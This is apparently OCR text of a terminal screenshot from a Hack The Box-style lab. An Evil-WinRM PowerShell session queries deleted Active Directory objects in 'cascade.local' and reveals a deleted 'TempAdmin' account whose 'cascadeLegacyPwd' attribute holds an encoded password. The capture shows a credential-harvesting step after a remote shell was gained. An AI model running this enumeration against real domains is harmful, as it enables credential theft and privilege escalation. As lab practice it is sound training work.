 Applications Places System Mon Jul 13, 03:07
Parrot Terminal
File Edit View Search Terminal Help
Parameter name: password,Microsoft.ActiveDirectory.Management.Commands.GetADObject [10/1357]
*Evil-WinRM* PS C:\Windows\Panther> Get-ADObject -Filter {displayName -eq "TempAdmin"} -IncludeDeletedObjects -Properties *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
[0] 0:sudo- 1:[tmux]* "parrot" 03:07 13-Jul-20
Menu Parrot Terminal Get-ADObject - Mozilla...